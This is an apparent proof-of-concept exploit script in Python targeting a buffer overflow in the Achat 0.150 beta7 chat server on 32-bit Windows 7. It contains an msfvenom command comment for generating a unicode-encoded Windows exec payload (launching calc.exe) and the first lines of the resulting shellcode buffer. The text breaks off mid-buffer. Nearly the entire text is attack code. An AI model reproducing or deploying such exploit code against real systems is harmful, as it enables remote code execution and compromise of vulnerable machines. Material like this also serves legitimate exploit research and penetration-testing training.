 #!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x39\x6c\x49\x58\x55\x32"